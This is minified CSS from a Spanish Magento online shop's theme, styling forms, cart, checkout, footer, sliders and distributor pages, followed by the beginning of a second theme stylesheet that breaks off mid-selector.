textarea,body select{border:1px solid #999}body .border-primary,body input[type="text"]:focus,body input[type="password"]:focus,body input[type="url"]:focus,body input[type="tel"]:focus,body input[type="search"]:focus,body input[type="number"]:focus,body input[type="datetime"]:focus,body input[type="email"]:focus,body input.mage-error[type="text"],body input.mage-error[type="password"],body input.mage-error[type="url"],body input.mage-error[type="tel"],body input.mage-error[type="search"],body input.mage-error[type="number"],body input.mage-error[type="datetime"],body input.mage-error[type="email"],body textarea:focus,body .btn.btn-primary:focus,body .action.primary:focus,body .btn.btn-primary:hover,body .action.primary:hover,body .btn.btn-secondary,body .action.secondary,body .btn.btn-gray:focus,body .action.gray:focus,body .btn.btn-gray:hover,body .action.gray:hover,body .btn.btn-dark:focus,body .action.dark:focus,body .btn.btn-dark:hover,body .action.dark:hover,body .btn.btn-default:focus,body .action.default:focus,body .btn.btn-default:hover,body .action.default:hover,body .btn.btn-blue:focus,body .btn-blue:focus,body .btn.btn-blue:hover,body .btn-blue:hover,body .btn.btn-blue2:focus,body .btn-blue2:focus,body .btn.btn-blue2:hover,body .btn-blue2:hover,body .btn.btn-red:focus,body .btn-red:focus,body .btn.btn-red:hover,body .btn-red:hover,body body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,body body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,body body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,body .promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,body .promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,body .login-container .form-login .form-group .control input:active,body .login-container .form-login .form-group .control input:focus,body .customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,body .customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,body .register-container .form-create-account>.fieldset>.field .control input:active,body .register-container .form-create-account>.fieldset>.field .control select:active,body .register-container .form-create-account>.fieldset>.field .control input:focus,body .register-container .form-create-account>.fieldset>.field .control select:focus,body .form-wishlist-items .actions-toolbar>.primary button.action.share,body .form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,body .sidebar .block .actions-toolbar .primary .action,body .slide-text .category-banner a:hover,body .checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,body .opc-wrapper .checkout-shipping-address .action-show-popup:hover,body .opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,body .pages .pages-items .item .action:hover,body .form-address-edit .actions-toolbar .action.primary:hover{border-color:#000}body .custom-form{max-width:620px;margin:auto}body .custom-form .form.contact{max-width:100%;flex-basis:100%}body .custom-form .fieldset{margin-bottom:10px}body .custom-form .fieldset .field{margin-bottom:4px}body .custom-form .fieldset .field.name,body .custom-form .fieldset .field.email{width:100%}body .custom-form .fieldset .field .label,body .custom-form .fieldset>.field.required>.label:after{font-size:0.85rem}body .custom-form .fieldset .field .label{text-transform:uppercase;font-weight:700;color:#000}body .custom-form .fieldset>.field:not(.choice)>.label{margin-bottom:2px}body .custom-form input[type="text"],body .custom-form input[type="password"],body .custom-form input[type="url"],body .custom-form input[type="tel"],body .custom-form input[type="search"],body .custom-form input[type="number"],body .custom-form input[type="datetime"],body .custom-form input[type="email"],body .custom-form textarea{border:1px solid #000}body .custom-form textarea{min-height:120px}body .custom-form input[type="text"],body .custom-form input[type="password"],body .custom-form input[type="url"],body .custom-form input[type="tel"],body .custom-form input[type="search"],body .custom-form input[type="number"],body .custom-form input[type="datetime"],body .custom-form input[type="email"],body .custom-form select{height:2.5em}body .custom-form .actions-toolbar>.primary,body .custom-form .actions-toolbar>.primary .action{float:none;display:block;width:100%}@media (max-width:767px){body header.page-header .header-area .header-top-links .close-myaccount{display:block}}body .myaccount-slide .header-top-links .login-form .close-myaccount:hover{color:#999}body .myaccount-slide .password .action.remind{z-index:2;color:#4b6e2b !important;font-weight:400 !important;font-size:0.85em}body .myaccount-slide .password .action.remind:hover{background-color:transparent !important}body .header-top-links .field.password .action.remind{position:static;padding-left:0;margin-top:5px}body header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a:hover{color:#4b6e2b}body header.page-header .top-wishlist .actions-primary{display:none !important}@media (max-width:767px){body header.page-header .header-area .top-wishlist .block-wishlist .close-wishlist-site{display:block}}.message.info,.message.error,.message.warning,.message.notice,.message.success{color:#3b3b3b;background:#f4f4f6;top:200px}body div.header-mobile-tabs--bottom{display:none}.action-mb-tabs-mobile-block{display:none}@media (max-width:767px){html body{padding-bottom:0}body header.page-header .header-area .right-content{max-width:65px}.action-mb-tabs-mobile-block{display:flex;align-items:center;padding-right:10px}.action-mb-tabs-mobile{background:none !important;box-shadow:none !important;width:100%;border:none;text-align:center;height:50px;padding:0 5px;color:#222;font-size:20px;border-radius:0;position:relative}.action-mb-tabs-mobile:hover,.action-mb-tabs-mobile:focus,.action-mb-tabs-mobile:active{border:none;color:#555}.action-mb-tabs-mobile .icon-cart-top:before{content:"\e74d"}.action-mb-tabs-mobile .counter{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:8px;left:50%;text-align:center;z-index:1;background-color:#78b045}}body .mgs-instant-search-dropdown .pages.pages-list .title .see-all,body .mgs-instant-search-dropdown .posts.posts-list .title .see-all,body .mgs-instant-search-dropdown .categories.categories-list .title .see-all,body .mgs-instant-search-dropdown .products.products-list .title .see-all{background-color:#78b045}body .mgs-instant-search-dropdown .pages.pages-list .title .see-all:hover,body .mgs-instant-search-dropdown .posts.posts-list .title .see-all:hover,body .mgs-instant-search-dropdown .categories.categories-list .title .see-all:hover,body .mgs-instant-search-dropdown .products.products-list .title .see-all:hover{background-color:#4b6e2b}@media (max-width:1500px){header.page-header .header-area.search-icon-bottom .block-search .action.search{top:0}}body .owl-carousel .owl-dots .owl-dot span,body .owl-carousel .owl-dots .owl-dot.active span{background-color:#78b045}body .owl-carousel:not(.custom-nav) .owl-nav button:hover,body .mgs-owl-carousel .owl-dots .owl-dot:hover span,body .owl-carousel .owl-dots .owl-dot.active span{background-color:#78b045;border-color:#78b045}body .page-footer .middle-footer a,body .page-footer .middle-footer .footer-title,body footer.page-footer .footer2 .middle-footer .footer-copyright,body footer.page-footer .footer .bottom-footer,body .page-footer .list-links li:before{color:#fff}.page-footer .middle-footer .footer-title:after,.page-footer .middle-footer .footer-title:before{background-color:#fff}.footer .copyright{display:block;margin-bottom:15px}.footer .footer-copyright img,.footer .bottom-footer img{width:50px;height:auto}.page-footer .bottom-footer{padding-left:15px;padding-right:15px}body footer.page-footer .list-links li{position:relative;padding-left:10px;padding-top:3px;padding-bottom:3px;line-height:1em}.page-footer .list-links li:before{content:'·';position:absolute;left:2px;top:12px;font-size:25px;line-height:0}footer.page-footer .list-links--social{font-size:0;margin-left:-5px;margin-right:-5px}body footer.page-footer .list-links--social li{display:inline-block;padding-left:5px;padding-right:5px;font-size:18px}body footer.page-footer .list-links--social li a{display:inline-block;height:40px;width:40px;line-height:38px;border:1px solid #fff;border-radius:50%;color:#fff;text-align:center;padding:0 0 0 4px}footer.page-footer .list-links.list-links--social li a:hover:after{width:0}.page-footer .list-links--social li:before{content:''}footer.page-footer .list-links--social .theme-footer-icon{position:relative;left:1px;top:2px}@media (min-width:768px){.page-footer .footer-block.footer-block--7{min-width:100%;flex:1 1 100%}.page-footer .footer-block.footer-block--7 .footer-title{padding-left:15px;padding-right:15px}.footer-block--product-list{margin-left:-15px;margin-right:-15px}.comonline_footer_products_col{width:33.33333333%;float:left;padding-left:15px;padding-right:15px}}.footer-block--cuenta{display:none}@media (max-width:767px){.footer-block--cuenta{display:block}}.btn-minicart-close2{display:none}body header.page-header .minicart-items .product-item-details .price,body header.page-header .minicart-wrapper .block-content>.subtotal .price-container .price{color:#000}body header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item{border-color:#666;background-color:#666}body header.page-header .minicart-items .product-item-details .product-item-name a:hover,body header.page-header .minicart-items .product .actions>.primary a:hover:before,body header.page-header .minicart-items .product .actions>.secondary a:hover:before{color:#4b6e2b}body .minicart-items .action.edit{display:none}body .minicart-items .product-item-details .details-qty{display:none}@media (max-width:767px){body header.page-header .minicart-wrapper .block-minicart{padding-top:50px}.btn-minicart-close2{position:absolute;top:5px;display:block}.btn-minicart-close2,.btn-minicart-close2:hover,.btn-minicart-close2:focus,.btn-minicart-close2:active{background:none;border:none;color:#999;margin:0 10px 10px}}body #shopping-cart-table .actions-toolbar>a.action-edit{display:none}body #shopping-cart-table thead th.col{color:#444}body #shopping-cart-table .col .control.qty{border-width:1px}body .cart.main.actions .action{color:#444;background-color:#fff;border-width:1px}body.checkout-cart-index .col.price,body.checkout-cart-index #block-shipping{display:none}body .opc-estimated-wrapper .fieldset>.field:not(.choice)>.label,body.checkout-index-index .fieldset>.field:not(.choice)>.label,body .column.main .opc-block-summary .block .title strong{color:#000}body .opc-sidebar .opc-block-summary .items-in-cart{border:1px solid #999}.page-products .category-view{margin-top:15px;padding-left:15px;padding-right:15px}.width1200.page-products .category-view{max-width:1200px;margin-left:auto;margin-right:auto}.toolbar{justify-content:center}.toolbar .filter-placeholder,.toolbar .modes{display:none}.page-products .page-title-wrapper{margin-bottom:0}body .category-product-actions.show-breadcrumbs .category-title{text-transform:uppercase;font-size:2rem}body .category-product-actions.show-breadcrumbs{margin-bottom:30px}body .landing-categories .landing-grid .list-subcate .item{overflow:visible;margin-bottom:85px}body .landing-categories .landing-grid .list-subcate .item .image-subcate .image:after{opacity:0}body .landing-categories .landing-grid .list-subcate .item:hover .image-subcate .image:after{opacity:0}body .landing-categories .landing-grid .list-subcate .item .info-subcate{top:initial;width:100%}body .landing-categories .landing-grid .list-subcate .item .info-subcate .title a{padding:10px}body .landing-categories .landing-grid .list-subcate .item .info-subcate .sub-title{display:none}body .products-grid .items .product-item .product-top .product-item-inner{padding:15px 5px 12px;background-color:#78b045}body .products-grid .items .product-item .product-top .product-item-inner .action.tocart,body .products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action,body .products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover{color:#fff}body .products-grid .items .product-item .product-item-name a{font-weight:400;color:#000}body .products-grid .items .product-item .product-item-name a:hover{color:#4b6e2b}.price-box .price-label{display:none}.products-grid .items .product-item .product-item-info .product-item-details .price-box{display:none}.action.tocompare,.action.quickview{display:none !important}@media (max-width:991px){body .category-product-actions.show-breadcrumbs{margin-left:-15px;margin-right:-15px;margin-top:0}body .category-product-actions.show-breadcrumbs .category-title{padding-left:15px;padding-right:15px}body .category-product-actions.show-breadcrumbs .category-title{padding-top:30px;padding-bottom:30px;background-color:#78b045;color:#fff;line-height:1em}.category-product-actions.show-breadcrumbs .breadcrumbs{display:none !important}.category-product-actions.show-breadcrumbs .breadcrumbs,.category-product-actions.show-breadcrumbs .toolbar-products{padding-left:15px;padding-right:15px}body .products-grid .items .product-item .product-top .product-item-inner{position:static;opacity:1;visibility:visible;transform:none}}@media (min-width:768px){body .products-grid .items .product-item{margin-bottom:30px}}@media (min-width:992px){.page-products .category-product-container{margin-top:60px}}@media (max-width:767px){.page-layout-1column .mgs-filter .block-content.filter-content{display:none}}body .section-builder.services-in-home .services{display:none;box-shadow:none;border:1px solid #000}body .services .s-title,body .services .sub-title{color:#000000}body .section-builder.services-in-home .services .s-title{text-transform:none;font-size:16px;padding-left:0}body .section-builder.services-in-home .services .sub-title{text-transform:uppercase;padding-left:0}body .section-builder.services-in-home .services .item{position:relative;padding-left:60px}body .section-builder.services-in-home .services .item:before{position:absolute;left:0;top:50%;transform:translateY(-50%);font-family:'icomoon' !important;font-size:35px;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#65B32E}.services .envio.item:before{content:'\e91d'}.services .pago.item:before{content:'\e920'}.services .entrega.item:before{content:'\e91e'}.services .diseno.item:before{content:'\e91c'}.services .precios.item:before{content:'\e91f'}@media (min-width:992px){body .section-builder.services-in-home{transform:translateY(-30%)}body .section-builder.services-in-home .services{display:flex}}@media (min-width:992px){body .section-builder.services-in-home{transform:translateY(-50%)}}body .slider_home_simple .owl-item .slide-text>*{max-width:100%;padding:15px;background:rgba(255,255,255,0.2)}body .slider_home_simple .item-image{background-position:left}body .slider_home_simple .inner-text .sub-title{color:#000;font-size:16px}body .slider_home_simple .inner-text .title{text-transform:uppercase;font-size:50px;line-height:1em}body .slider_home_simple .inner-text .info p{color:#000}@media (max-width:576px){body .slider_home_simple .item-image{background-position:right}}@media (min-width:575px){body .slider_home_simple .owl-item .slide-text>*{max-width:50%;padding:0;background:transparent}body .slider_home_simple .item-image{background-position:center}body .slider_home_simple .inner-text .title{font-size:70px}}@media (min-width:768px){body .slider_home_simple .inner-text .title{font-size:100px}body .slider_home_simple .item-image{min-height:520px}}.text_under_slider_home{padding-top:30px}.cat_dest_home{padding-top:80px}.cat_dest_home__slider .owl-item .item{position:relative;padding-top:75px;background-color:#e6e6e6}.cat_dest_home__slider .owl-item .slide-text{display:flex;padding:0;height:75px;text-transform:uppercase;font-size:14px}.cat_dest_home__slider .owl-item .inner-text-link{flex:1 1 0%;display:flex;justify-content:center;align-items:center;padding:15px}@media (min-width:992px){.cat_dest_home{padding-top:30px}}.prod_dest_home{padding-top:80px}.prod_dest_home .products-grid .items .product-item .product-item-details{padding-top:10px}.prod_dest_home .products-grid .items .product-item .product-item-name{text-align:center}.prod_dest_home .products-grid .items .product-item .product-item-name a{font-weight:400}.banner-promo-home{margin-top:80px;margin-bottom:50px;color:#ffffff}.banner-promo-home__img img{display:block;margin:auto}.banner-promo-home__content{padding-top:20px;padding-bottom:20px;max-width:305px;margin:auto;text-align:center;text-transform:uppercase;font-size:35px}.banner-promo-home__content .text{line-height:1.2em}.banner-promo-home__content .text-big{font-size:2.5em;font-weight:700}@media (min-width:992px){.banner-promo-home .col2{display:flex;justify-content:center;align-items:center}}.text_bottom_home{padding-top:50px}.newsletter_home{padding:30px 0 14px 0;margin-top:60px;background-color:#78b045}.newsletter_home .frame>.line{align-items:center}.newsletter_home .col-text{font-weight:700}.newsletter_home .col-form form{margin-bottom:16px}.newsletter_home .col-form label{display:none}.newsletter_home .col-form input[type="submit"]{display:none}.newsletter_home .col-form .email-field-group{position:relative;padding-right:100px}.newsletter_home .col-form .email-field-group .fake-send-button{position:absolute;right:0;top:0;display:flex;align-items:center;justify-content:center;height:46px;width:100px;background-color:#000;border-color:#000;color:#fff;font-weight:700}.instagram-home{padding-top:60px}.instagram-home .instagram-slider,.instagram-home .instagram-more{margin-top:30px}.instagram-home .instagram-more{text-align:center}.home_trustedshops_reviews{margin-top:30px}.home_trustedshops_reviews .skyscraper_horizontal{border-color:transparent !important}body .home_trustedshops_reviews .skyscraper_horizontal{background-color:transparent}.home_trustedshops_reviews .skyscraper_horizontal .ts-title,.home_trustedshops_reviews .skyscraper_horizontal .ts-header{display:none}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal,.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-wrapper,.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list li,.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list{height:auto !important}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list{display:flex;align-items:flex-start;justify-content:center;flex-wrap:wrap}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list .ts-review-avatar{height:auto}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list .ts-review-wrapper{height:auto;width:auto}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list li{width:auto}.home_trustedshops_reviews .skyscraper_horizontal .ts-footer{background-color:transparent !important}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-footer{text-align:center}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-footer .footerReviewCount{color:#000;float:none}div._1rdf6aww,div._1rdf6aww:hover,div[id*="minimized-trustbadge"],div[id*="minimized-trustbadge"]:hover,div._ms3tn21,div._1nemlop,div[id*="maximized-trustbadge"],div[id*="maximized-trustbadge"]:hover{left:10px !important;right:auto !important}@media (max-width:350px){div._1dv3orbw,div._1dv3orbw:hover{display:none}}.empresa-row{clear:both}.empresa-row-1{margin-top:25px}.equipo__quienes-img{margin-bottom:50px;max-width:100%;width:100%}.equipo__inner{margin-left:-15px;margin-right:-15px}.equipo__item{float:left;width:50%;padding:0 15px 40px 15px}.equipo__item:nth-of-type(2n+1){clear:left}@media (min-width:768px){.empresa-row{margin-left:-15px;margin-right:-15px}.empresa-col{float:left;padding-left:15px;padding-right:15px;width:50%}.equipo__item{width:25%}.equipo__item:nth-of-type(n){clear:none}.equipo__item:nth-of-type(4n+1){clear:left}}@media (min-width:992px){.empresa-row-1{margin-top:0}}.empresa__nos-diferencia-list{font-weight:700}.equipo__footer{text-align:center}.equipo__cargo{text-transform:uppercase}.equipo__img{transition:all .3s ease-out}.equipo__item:hover .equipo__img{transform:scale(1.04) translateY(-10px)}.distribuidor-row{margin-top:20px}.distribuidor-ventajas{margin-top:80px}.distribuidor-ventajas__item{margin-bottom:50px}.distribuidor-ventajas__footer{margin-top:15px}.distribuidor-interesa{margin-top:90px}.distribuidor-interesa__pasos{margin-top:30px}.distribuidor-interesa__cto{margin-top:60px}.actions-toolbar .primary{float:right}@media (min-width:480px){.distribuidor-row{margin-left:-15px;margin-right:-15px}.distribuidor-ventajas__item{float:left;width:50%;padding-left:15px;padding-right:15px}.distribuidor-ventajas__item:nth-of-type(2n+1){clear:left}}@media (min-width:768px){.claim__wrapper{position:relative}.claim__img{width:50%}.claim__txt{position:absolute;top:8.4%;right:2%;width:65%;padding:30px;background-color:#fff}}@media (min-width:992px){.distribuidor-row{margin-top:0}.distribuidor-ventajas__item{width:33.33333333%}.distribuidor-ventajas__item:nth-of-type(n){clear:none}.distribuidor-ventajas__item:nth-of-type(3n+1){clear:left}.distribuidor-interesa-col{float:left;width:50%;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.claim__txt{right:10%;width:55%}}.claim__txt{padding:15px;font-weight:700;font-size:1.2em;line-height:1.2em}.distribuidor-ventajas__item{text-align:center}.distribuidor-ventajas__img{max-width:200px}.distribuidor-ventajas__title{text-transform:uppercase;font-weight:700;font-size:1.2em;line-height:1.1em}.distribuidor-interesa__pasos,.distribuidor-interesa__cto-form-wrapper{background-color:#e6e6e6;padding:45px 30px}.distribuidor-interesa__pasos .paso{background-color:#fff;padding:10px}.distribuidor-interesa__pasos .paso:last-of-type{margin-bottom:0}.distribuidor-interesa__pasos .num{font-weight:700}.distribuidor-interesa__cto-img{margin-bottom:30px}body .custom-form .distribuidor-interesa__cto-form{margin-top:30px}body .custom-form .distribuidor-interesa__cto-form .fieldset{margin-bottom:20px}body .custom-form .distribuidor-interesa__cto-form .fieldset>.field{margin:0 0 7px}body .custom-form .distribuidor-interesa__cto-form input,body .custom-form .distribuidor-interesa__cto-form textarea{color:#000;border-color:transparent}body .custom-form .distribuidor-interesa__cto-form ::-webkit-input-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form ::-moz-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form :-ms-input-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form :-moz-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form .actions-toolbar>.primary .action{float:right;width:auto}@media (min-width:480px){.distribuidor-ventajas__img{max-width:70%}}@media (min-width:768px){.distribuidor-ventajas__img{max-width:200px}}@media (min-width:992px){.distribuidor-interesa__cto-form{margin-top:0}}@media (min-width:1200px){.claim__txt{font-size:1.3em}.distribuidor-interesa__cto-form{margin-top:0}}.cms-page8 .custom-contact-form-content,.cms-page50 .custom-contact-form-content,.cms-page8 .custom-contact-form-formwrapper,.cms-page50 .custom-contact-form-formwrapper{padding:30px 0}@media (min-width:768px){.cms-page8 .column.main,.cms-page50 .column.main{margin:0 -15px}.cms-page8 .custom-contact-form-content,.cms-page50 .custom-contact-form-content,.cms-page8 .custom-contact-form-formwrapper,.cms-page50 .custom-contact-form-formwrapper{float:left;width:50%;padding:30px 15px}}a.to-home,.field.choice.newsletter,#password-strength-meter-container{display:none}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label,.register-container .form-create-account>.fieldset>.field.street .field.additional .label{z-index:3}body .login-container .form-login .form-group.password .action.remind{position:static}.instantsearch-result-index .product-item-inner{display:none}#notice-cookie-block{left:50% !important;transform:translate(-50%, -50%);width:90% !important;height:350px;display:flex;align-items:center;justify-content:center;top:50%;bottom:auto !important}@media (min-width:600px){#notice-cookie-block{width:70% !important}#notice-cookie-block .notice-cookie-title{margin-bottom:30px}#notice-cookie-block notice-cookie-content{margin-bottom:50px}}.zopim[data-test-id="ChatWidgetButton"],.zopim[data-test-id="ChatWidgetWindow"]{right:auto !important;left:10px}.scroll-to-top{bottom:35px !important}.custom-visual img.img-ancho-completo{display:block;width:100%;max-width:100%;height:auto}.custom-visual .banner-texto{display:block;padding:.33em .33em .15em .33em;border:1px solid;font-weight:bold;text-transform:uppercase;line-height:1em;font-size:2rem;text-align:center}.custom-visual .banner-texto.verde{background-color:#78b045 !important;color:#fff !important;border-color:#78b045 !important}.custom-visual .banner-texto.verde:hover{background-color:#4b6e2b !important;border-color:#4b6e2b !important}.custom-visual .banner-texto.rosa{background-color:#ce3581 !important;color:#fff !important;border-color:#ce3581 !important}.custom-visual .banner-texto.rosa:hover{background-color:#991765 !important;border-color:#991765 !important}.custom-visual .banner-texto.letra-l{font-size:2.5rem}.custom-visual .banner-texto.letra-xl{font-size:3rem}.custom-visual .banner-texto.letra-xxl{font-size:3.5rem}.custom-visual .banner-texto[href]{text-decoration:none !important}.custom-visual .video-responsive{position:relative;padding-bottom:56.25%;height:0}.custom-visual .video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.custom-visual .boton-cta{display:inline-block;padding:.33em 1em;margin:15px auto;width:auto;border:1px solid;text-align:center;font-weight:bold;transition:all .2s ease-out}.custom-visual .boton-cta.verde{background-color:#78b045 !important;color:#fff !important;border-color:#78b045 !important}.custom-visual .boton-cta.verde:hover{background-color:#4b6e2b !important;border-color:#4b6e2b !important}.custom-visual .boton-cta.rosa{background-color:#ce3581 !important;color:#fff !important;border-color:#ce3581 !important}.custom-visual .boton-cta.rosa:hover{background-color:#991765 !important;border-color:#991765 !important}.custom-visual .boton-cta.letra-l{font-size:1.3rem}.custom-visual .boton-cta.letra-xl{font-size:1.6rem}.custom-visual .boton-cta.letra-xxl{font-size:2rem}.custom-visual .boton-cta[href]{text-decoration:none !important}.custom-visual .fila{margin-left:-15px;margin-right:-15px;clear:both}.custom-visual .fila:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.custom-visual .fila .columna{padding-left:15px;padding-right:15px;float:left;width:100%}.custom-visual .fila .columna.movil-20{width:20%}.custom-visual .fila .columna.movil-25{width:25%}.custom-visual .fila .columna.movil-33{width:33.3333333%}.custom-visual .fila .columna.movil-50{width:50%}.custom-visual .fila .columna.movil-100{width:1000%}@media (min-width:768px){.custom-visual .fila .columna.tablet-20{width:20%}.custom-visual .fila .columna.tablet-25{width:25%}.custom-visual .fila .columna.tablet-33{width:33.3333333%}.custom-visual .fila .columna.tablet-50{width:50%}.custom-visual .fila .columna.tablet-100{width:100%}}@media (min-width:992px){.custom-visual .fila .columna.escritorio-s-20{width:20%}.custom-visual .fila .columna.escritorio-s-25{width:25%}.custom-visual .fila .columna.escritorio-s-33{width:33.3333333%}.custom-visual .fila .columna.escritorio-s-50{width:50%}.custom-visual .fila .columna.escritorio-s-100{width:100%}}@media (min-width:1200px){.custom-visual .fila .columna.escritorio-m-20{width:20%}.custom-visual .fila .columna.escritorio-m-25{width:25%}.custom-visual .fila .columna.escritorio-m-33{width:33.3333333%}.custom-visual .fila .columna.escritorio-m-50{width:50%}.custom-visual .fila .columna.escritorio-m-100{width:100%}}@media (min-width:1400px){.custom-visual .fila .columna.escritorio-l-20{width:20%}.custom-visual .fila .columna.escritorio-l-25{width:25%}.custom-visual .fila .columna.escritorio-l-33{width:33.3333333%}.custom-visual .fila .columna.escritorio-l-50{width:50%}.custom-visual .fila .columna.escritorio-l-100{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme.css
body_size: 45136
content:
.display-flex,footer.page-footer .bottom-footer .content-bottom,footer.page-footer .footer3 .middle-footer .social-links,footer.page-footer .footer3 .middle-footer .footer_content,.cms-about-us .time-line .time-content,.brand-slider .item-image,.services,body.account .column.main .form-edit-account,body.account .column.main .form-address-edit,body.account .column.main .block-reviews-dashboard .block-content .item,.customer-review.view .product-details,.latest-post-list-block .post-item,.sharethis,.all-category .block-blog-categories .block-content,.blog-view .post-content .post-metas,.blog-view .share-info,.blog-view .share-info .block-blog-tags,.blog-view .post-comments .comment-list-container .info,.portfolio-category-view .portfolio-carousel .owl-dots,.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot,.portfolio-category-view .portfolio-carousel.frame,.portfolio-details .portfolio-info,.portfolio-details .portfolio-info .portfolio-datetime,.portfolio-details .nav-links,.login-container .block-title,.register-container .block-title,.register-container .form-create-account,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner,.form-wishlist-items .actions-toolbar,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control,.lookbook-container .popup__content--product,.lookbook-slider .owl-dots,.breadcrumbs .items,.product.info.detailed .product.data.items,.product.info.detailed .block.review-list .review-items,.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info,.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset,.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,.catalog-product-view .product-info-main .product-info-price,.catalog-product-view .product-info-main .product-social-links .share-this-container,.bundle-options-container .product-options-wrapper .control .nested .field.qty,.bundle-options-container .block-bundle-summary .bundle-status,.main-coming-soon .content-coming-soon,.main-coming-soon .content-coming-soon>*.content,.main-coming-soon .list-social,.products-list .product-items.list .product-item .product-item-info,.cart.main.actions .actions-update,.cart-container .checkout-methods-items,#shopping-cart-table .actions-toolbar,.landing-categories .landing-grid .list-subcate,.category-landing.landing-parallax .landing-categories .item .image-subcate,.category-landing.landing-masonry .landing-categories .landing-masonry,.form.send.friend .flex-info,.form.send.friend .fieldset.invite,.form-address-edit,.contact-form,.contact-store .contact-box,.use-header-left header.page-header .header-area.header7 .bt-content .list-social{display:-webkit-box;display:-ms-flexbox;display:flex}.align-items,footer.page-footer .footer3 .middle-footer .social-links,footer.page-footer .footer3 .middle-footer .footer_content,footer.page-footer .footer4 .bottom-footer .content-bottom,footer.page-footer .footer5 .bottom-footer .content-bottom,.brand-slider .item-image,.latest-post-list-block .post-item,.sharethis,.blog-view .post-comments .comment-list-container .info,.portfolio-details .nav-links,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset,.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,.catalog-product-view .product-info-main .product-info-price,.catalog-product-view .product-info-main .product-social-links .share-this-container,.bundle-options-container .block-bundle-summary .bundle-status,.category-landing.landing-parallax .landing-categories .item .image-subcate,.parallax_item.middle>.frame>.line{-ms-flex-align:center;align-items:center}.justify-content-space,footer.page-footer .bottom-footer .content-bottom,body.account .column.main .block-reviews-dashboard .block-content .item,.blog-view .share-info,.blog-view .post-comments .comment-list-container .info,.portfolio-details .portfolio-info,.portfolio-details .nav-links,.product-ultra-grid>.line,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.product.info.detailed .block.review-list .review-items,.catalog-product-view .product-info-main .product-social-links .share-this-container,.cart.main.actions .actions-update,.form.send.friend .flex-info,.form.send.friend .fieldset.invite,.contact-form,.contact-store .contact-box{-ms-flex-pack:space-between;justify-content:space-between}.justify-content-center,.all-category .block-blog-categories .block-content,.portfolio-category-view .portfolio-carousel.frame,.login-container .block-title,.register-container .block-title,.register-container .form-create-account,.lookbook-slider .owl-dots,.page-title-wrapper.layout_type1 .breadcrumbs .items,.product.info.detailed .product.data.items{-ms-flex-pack:center;justify-content:center}.full-width{min-width:100%}.color-primary,a:visited:hover,a:hover,a:visited:focus,a:focus,.fieldset>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.fields>.field._required>.label:after,.field.captcha .control.captcha .nested .control.captcha-image 